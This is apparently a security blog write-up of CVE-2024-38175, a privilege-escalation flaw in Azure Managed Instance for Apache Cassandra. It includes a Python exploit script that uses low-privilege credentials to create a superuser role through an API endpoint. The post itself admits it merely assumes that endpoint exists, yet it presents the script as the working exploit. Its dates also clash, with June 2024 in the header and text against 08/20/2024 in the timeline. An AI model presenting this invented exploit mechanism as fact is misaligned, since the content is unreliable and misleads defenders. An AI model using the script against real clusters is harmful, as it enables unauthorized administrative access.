> Published: June 2024
> By: Security Research Team
Microsoft Azure’s Managed Instance for Apache Cassandra is one of the most popular managed NoSQL database offerings for enterprises. It brings the scalability and high availability of Cassandra to cloud infrastructure, reducing the need for self-managed deployments. But in June 2024, a serious vulnerability was disclosed—CVE-2024-38175. This flaw allows an authenticated attacker to increase their privileges over the network due to improper access controls. In this post, we’ll break down how the vulnerability works, demonstrate the exploit, and share resources for protection.
What is CVE-2024-38175?

CVE-2024-38175 is an improper access control vulnerability in Azure Managed Instance for Apache Cassandra. In plain English, it means the software doesn’t check permissions correctly for certain operations. If someone has basic access to your Cassandra instance (like an app or a user with limited privileges), they could exploit this bug to gain unauthorized elevated access—potentially as high as cluster or admin rights.
- CVE ID: CVE-2024-38175
Severity: High
- Vector: Network (Remote/External)
Attack Scenario: What Could Go Wrong?
Imagine your Cassandra-managed cluster hosts sensitive customer data. A low-privilege user—maybe an intern or a compromised application—could abuse this flaw to:
Potentially view, change, or delete data outside their scope
This is a classic example of privilege escalation.
How Does the Exploit Work?
The vulnerability centers on how Azure Managed Cassandra API handles requests to manage roles and permissions. Normally, only users with specific admin rights should perform actions like creating or modifying roles. Due to improperly implemented access controls, any authenticated user can submit certain privileged operations via network requests.
Let’s say the platform exposes an HTTP or REST API endpoint for managing database roles
POST /api/cassandra/roles
Intended behavior:
Only users with “Admin” privileges should be able to use this endpoint to create or edit user roles.
Actual (vulnerable) behavior:
Any authenticated user can use the endpoint, because the back-end checks for authentication but not for correct authorization level.
Sample Exploit Code
Here’s a simplified Python snippet demonstrating this logic. (Assume the attacker already has a set of low-privilege credentials):
import requests
# Parameters
AZURE_INSTANCE_URL = "https://<your-cassandra-instance>.cassandra.azure.com";
USERNAME = "user" # Attacker's user
PASSWORD = "password1" # Attacker's password (already obtained)
# Create a new admin user exploit
payload = {
"rolename": "hacker_admin",
"password": "VerySecurePassword123",
"superuser": True
}
response = requests.post(
f"{AZURE_INSTANCE_URL}/api/cassandra/roles",
auth=(USERNAME, PASSWORD),
json=payload
)
if response.status_code == 201:
print("Exploit successful: New admin user created!")
else:
print("Exploit failed:", response.content)
Replace AZURE_INSTANCE_URL with your cluster URL and supply valid low-privilege credentials.
What Happens Next?
If successful, the attacker has now created a new role (hacker_admin) with superuser access. They can log in with those credentials via normal Cassandra tools (like cqlsh or via other API calls), and perform any operation on the cluster.
Patch immediately. Ensure your Azure Managed Instance for Apache Cassandra is updated.
- Microsoft Security Update guide
2. Review user and application access. Identify and tighten permissions for all users, especially non-admin roles.
References & Further Reading
- CVE-2024-38175 - NIST NVD Entry
- Microsoft Security Update Guide: CVE-2024-38175
- Azure Managed Instance for Apache Cassandra Documentation
- Official Microsoft Blog: 2024 Security Update
Closing Thoughts
Misconfigured or vulnerable access control is a top cause of cloud breaches. CVE-2024-38175 shows how dangerous seemingly small flaws in permission checks can be—even in managed database platforms like Azure Cassandra. Always restrict privileges, audit access, and update systems the moment patches are available.
If you found this write-up useful, share it with your DevOps and cloud security teams!
Stay safe,
Security Research Team
*This content is exclusive and original. Do not reuse without credit.*
Timeline
Published on: 08/20/2024 19:15:09 UTC
Last modified on: 08/24/2024 00:06:54 UTC